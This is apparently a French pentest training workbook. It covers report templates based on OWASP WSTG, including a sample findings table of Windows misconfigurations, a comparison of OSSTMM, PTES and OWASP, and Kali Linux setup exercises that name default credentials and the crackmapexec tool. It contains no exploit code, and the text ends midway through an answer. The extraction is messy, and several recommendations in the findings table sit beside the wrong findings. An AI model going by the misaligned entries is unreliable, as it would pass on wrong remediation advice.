|-------------------------|----------------------------------------------------------------------------------------------------|----|--|--|
| Réponses                |                                                                                                    |    |  |  |
|                         | 1. Management summary                                                                                | 4  |  |  |
|                         | 2. Introduction                                                                                      | 4  |  |  |
|                         | 3. Délimitation du contenu de ce rapport                                                             | 5  |  |  |
|                         | 4. Cadre                                                                                             | 6  |  |  |
|                         | 4.1 Code de conduite                                                                                 | 6  |  |  |
|                         | 4.2 Organisation                                                                                     | 6  |  |  |
|                         | 4.3 Système et infrastructure                                                                        | 7  |  |  |
|                         | 4.4 Organisation du scrutin                                                                          | 7  |  |  |
|                         | 5. Participants                                                                                      | 8  |  |  |
|                         | 6. Failles signalées                                                                                 | 9  |  |  |
|                         | 6.1 Vue d'ensemble                                                                                   | 9  |  |  |
|                         | 6.2 Gravité HIGH (catégories 5 et 6 de l'illustration 2)                                             | 10 |  |  |
|                         | 6.3 Gravité MEDIUM (catégories 2, 3 et 4 de l'illustration 2)                                        | 10 |  |  |
|                         | 6.4 Gravité LOW (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2)  | 10 |  |  |
|                         | 6.5 Gravité INFO (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2) | 11 |  |  |
|                         | 6.6 Failles invalidées                                                                               | 14 |  |  |
|                         | 7. Opérations informatiques                                                                          | 15 |  |  |
|                         | 7.1 Adresses IP participant au test d'intrusion public                                               | 15 |  |  |
|                         | 7.1.1 pit.evoting-test.ch                                                                            | 15 |  |  |
|                         | 7.1.2 pit-admin.evoting-test.ch                                                                      | 15 |  |  |
|                         | 7.2 Adresses IP par pays                                                                             | 16 |  |  |
|                         | 7.3 Durée du test par adresse IP                                                                     | 17 |  |  |
|                         | 7.4 Nombre de requêtes                                                                               | 17 |  |  |
|                         | 7.5 Codes de statut                                                                                  | 17 |  |  |
|                         | 7.6 Processus de vote                                                                                | 18 |  |  |
|                         | 7.7 OWASP ModSecurity Core Rule Set                                                                  | 18 |  |  |
|                         | 7.8 Liste blanche ModSecurity                                                                        |    |  |  |
|                         | 7 0 ModSocurity JavaScrint HashChock                                                                 | 10 |  |  |

Préparer un template de rapport pour OWASP(WSTG)



#### Étape 1 : Mise en forme

Réponses



Security Penetration Test of HIE Portal for A CUSTOMER IMPLEMENTION

Services provided to: [LOGO(s) of company providing service to]

Version -V1.0

V1 – February 13<sup>th</sup>, 2014

Prepared By: Denis Calderone TBG Security

Presented To: Justin Case ABC Heath

Préparer un template de rapport pour OWASP(WSTG)



#### Étape 2 : sections standards

Réponses

• Exemple de résumé (management summary) :

La société ...... a réalisé un test d'intrusion sur son système d'information. Le système nouvelle génération avec vérifiabilité universelle, qui n'est pas encore utilisé en production, a été testé à cette occasion. L'objectif du test d'intrusion était de donner la possibilité à des spécialistes en informatique indépendants d'attaquer délibérément le système et de tenter de le manipuler afin d'en vérifier la fiabilité. Les failles soumises sont évaluées, classées par niveau de gravité et éliminées en fonction des risques. Les résultats de ce test d'intrusion seront intégrés au développement du système. Le test d'intrusion a été réalisé avec succès du 25 février au 24 mars 2019 avec la participation de 3 experts en cybersécurité. Au total, 173 failles ont été signalées. La plupart d'entre elles ont été invalidées (145) par l'entreprise mandatée ou étaient des doublons (12). 16 failles ont été confirmées. Aucune des attaques n'est parvenue à compromettre l'intégrité du système ou de ses composants ni à s'y introduire. Le test d'intrusion dans son intégralité a été réalisé sous la surveillance et la supervision de représentants de la société ....





# Étape 2 : sections standards

#### Réponses

• Un tableau de bord des vulnérabilités trouvées, leurs criticités et les recommandations :

| 13                                                                        | 5                                                 | 6         | 0                                                                                                    | 1           |
|---------------------------------------------------------------------------|---------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-------------|
| critique                                                                  | élevé                                             | moyen     | faible                                                                                                    | information |
|                                                                           |                                                   |           |                                                                                                    |             |
| Vulérabilité                                                              |                                                   | criticité | Recommendation                                                                                                    |             |
| Test d'intrusion inter                                                    | ne                                                |           |                                                                                                    |             |
| IPT- <u>001 :</u> configurati<br>insuffisante                             | on LLMNR                                          | Critical  | Désactivez la résolution de noms<br>multidiffusion via GPO.                                                                                      |             |
| IPT-002 : Mauvaise (<br>sécurité - Réutilisation<br>de l'administrateur ( | configuration de la<br>on du mot de passe<br>ocal | Critical  | Utiliser des mots de passe<br>d'administrateur locaux uniques et limitez<br>les utilisateurs administrateurs locaux via<br>le moindre privilège. |             |
| IPT-003 : Mauvaise<br>sécurité – Wdigest                                  | configuration de la                               | Critical  | Désactivez WDigest via GPO.                                                                                                    |             |
| IPT-004 : Durcissem<br>Imitation de jeton                                 | ent insuffisant -                                 | Critical  | Restreindre la délégation de jeton.                                                                                                    |             |
| IPT- <u>016 : Authentific</u><br>VNC                                      | ation insuffisante -                              | élexé     | Appliquez les correctifs du fournisseur.<br>N'utilisez pas de mots de passe GPP.                                                                 |             |
| IPT-017 : Identifiants<br>services Web                                    | s par défaut sur les                              | élexé     | Activez l'authentification sur le serveur<br>VNC.                                                                                                |             |
| IPT-019 : Accès part<br>authentifié                                       | agé SMB non                                       | Moderate  | Désactivez le partage SMB ou exigez une<br>authentification.                                                                                     |             |
| IPT-020 : Gestion de<br>insuffisante - SMBv1                              | s correctifs                                      | Moderate  | Mettez à niveau vers SMBv3 et appliquez<br>le dernier correctif.                                                                                 |             |

Préparer un template de rapport pour OWASP(WSTG)



#### Étape 3 : sections de la méthodologie

Réponses

Pour les sections de la méthodologie, il faut faire le rapport des étapes suivies pendant le test d'intrusion et les lier aux différentes étapes de la méthodologie suivie.

✓ Exemple :

- I. La collecte d'informations
- II. Gestion de la configuration et du déploiement
- III. Gestion des identités
- IV. Autorisation
- V. Authentification
- VI. Gestion des sessions
- VII. La validation des entrées
- VIII. La gestion des erreurs
- IX. Cryptographie

T

PARTIE

- X. Logique métier
- XI. Test côté client



# ACTIVITÉ 4

# Préparer un comparatif des 3 méthodologies

# **Compétences visées :**

• Distinguer les méthodologies de test d'intrusion OSSTMM, PTES, OWASP(WSTG)

# **Recommandations clés :**

 Connaître les principes et les étapes des 3 méthodologies (OSSTMM,PTES,OWASP(WSTG))





# **CONSIGNES**

#### **Pour le formateur**

- Laisser à l'apprenant l'occasion de comprendre seul l'énoncé
- S'assurer de la bonne compréhension du contexte des méthodologies
- Discuter les réponses des apprenants avant de corriger

# Pour l'apprenant

- Penser aux templates comme un document que vous utiliserez tout le temps
- Il n'y a pas de bonne ou mauvaise réponse
- Le template pourra être amélioré tout au long de votre carrière

## **Conditions de réalisation :**

- Individuel ou par groupe (2 ou 3 maximum)
- Support de résumé théorique
- La suite Microsoft office installée sur le pc
- Les documents officiels des méthodologies :
  - ✓ ✓ https://www.isecom.org/OSSTMMM.3.pdf
  - <u>https://github.com/OWASP(WSTG)/wstg/releases/download/v4.2/wstg-v4.2.pdf</u>
  - <u>https://buildmedia.readthedocs.org/media/pdf/pentest-standard/latest/pentest-standard.pdf</u>

## **C**ritères de réussite :

- Distinguer les 3 méthodologies de test d'intrusion
- Avoir un template de rapport avec les étapes pour chaque méthodologie


Préparer un comparatif des 3 méthodologies

### **Comparatif des 3 méthodologies**

• Copier et remplir les tableaux suivants concernant les 3 méthodologies :

|                           | оѕѕтмм | PTES | OWASP(WSTG) |
|---------------------------|--------|------|-------------|
| Cible de test d'intrusion |        |      |             |
| Type de test d'intrusion  |        |      |             |
| Cadre de test d'intrusion |        |      |             |
| Détails des étapes        |        |      |             |
| Méthodologie/checklist    |        |      |             |
|                           |        |      |             |
|                           |        |      |             |





#### **Comparatif des 3 méthodologies**

#### Réponses

• Copier et remplir les tableaux suivants concernant les 3 méthodologies :

|                             | OSSTMM                                                 | PTES                                                    | OWASP(WSTG)                                                   |
|-----------------------------|--------------------------------------------------------|---------------------------------------------------------|---------------------------------------------------------------|
| • Cible de test d'intrusion | Systèmes industriels                                   | Système d'informations                                  | Applications                                                  |
| • Type de test d'intrusion  | • Interne                                              | Interne/externe                                         | Interne/externe                                               |
| • Cadre de test d'intrusion | Cadre large                                            | Cadre large et moyen                                    | Cadre très spécifique                                         |
| Détails des étapes          | <ul> <li>Étapes générales<br/>d'encadrement</li> </ul> | Étapes spécifiques pour un<br>test d'intrusion standard | <ul> <li>Étapes très spécifiques et<br/>détaillées</li> </ul> |
| Méthodologie/checklist      | • +Standard                                            | +méthodologie                                           | • +checklist                                                  |
|                             |                                                        |                                                         |                                                               |
|                             |                                                        |                                                         |                                                               |





## PARTIE 2

## IDENTIFIER LES VULNÉRABILITÉS AU SEIN D'UN SYSTÈME D'INFORMATION

### Dans ce module, vous allez :

- Installer et utiliser Kali Linux
- Installer des scanners de vulnérabilités
- Configurer des scans de vulnérabilités
- Écrire un script pour automatiser des scans







# ACTIVITÉ 1

## INSTALLATION ET FAMILIARISATION AVEC KALI LINUX

### **Compétences visées :**

- Utilisation de Kali Linux
- Gestion des outils et des paquets dans la distribution Kali Linux

### **Recommandations clés :**

- Se référer au cours
- Se mettre dans le contexte de la problématique posée dans l'activité





## **CONSIGNES**

#### 1. Pour le formateur :

- L'apprenant doit être capable d'installer Kali linux sur Vmware ou Virtual box
- Vérifier que l'apprenant comprend les commandes et la structure de Kali Linux

#### 2. Pour l'apprenant :

- Il est recommandé de connaître les bases de linux
- Il faut utiliser la syntaxe des commandes fournis au début de l'activité
- Il est également recommandé de suivre les étapes décrites dans l'énoncé

#### 3. Conditions de réalisation :

- VirtualBox installé
- Télécharger une machine VM Kali Linux sur le site suivant : <u>https://www.kali.org/get-kali/#kali-platforms</u> (Les démonstrations du TP seront réalisées avec une VM virtual box)

#### 4. Critères de réussite :

- Une machine Kali linux installée et à jour
- Capacité à faire des actions basiques sur Kali linux

### **Activité 1** Installation et familiarisation avec Kali Linux



#### Étape 1 : Télécharger une VM Kali Linux

• Nous recommandons dans ce TP d'utiliser une VMvirtual box 64-bit sur le site : <u>https://www.kali.org/get-kali/#kali-platforms</u>



### **Activité 1** Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### Exercices

- 1. Extraire le fichier 7.z téléchargé
- 2. Ouvrir le fichier .vbox avec VirtualBox
- 3. Lancer la machine kali linux et utiliser les identifiants kali/kali pour se connecter
- 4. Mettre à jour les paquets dans les repositories et upgrader les paquets installés
- 5. Redémarrer le service ssh et configurer ssh pour démarrer au démarrage de Kali Linux
- 6. Redémarrer le service http
- 7. Chercher l'outil crackmapexec et installer le
- 8. Changer le mot de passe de kali
- 9. Créer un nouvel utilisateur avec la première lettre de votre prénom et votre nom : ex : younes khallouki → ykhallouki
- 10. Donner à l'utilisateur créé les droits root (les identifiants du compte root sont : root/kali)
- 11. Supprimer l'outil installé crackmapexec
- 12. Créer un dossier avec le nom : competence10
- 13. Dans le dossier compentence10, créer un fichier avec vos remarques sur le métier de pentester

Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

Réponses

- 1. Extraire le fichier 7.z téléchargé
- 2. Ouvrir le fichier .vbox avec VirtualBox
- 3. Lancer la machine kali linux et utiliser les identifiants kali/kali pour se connecter

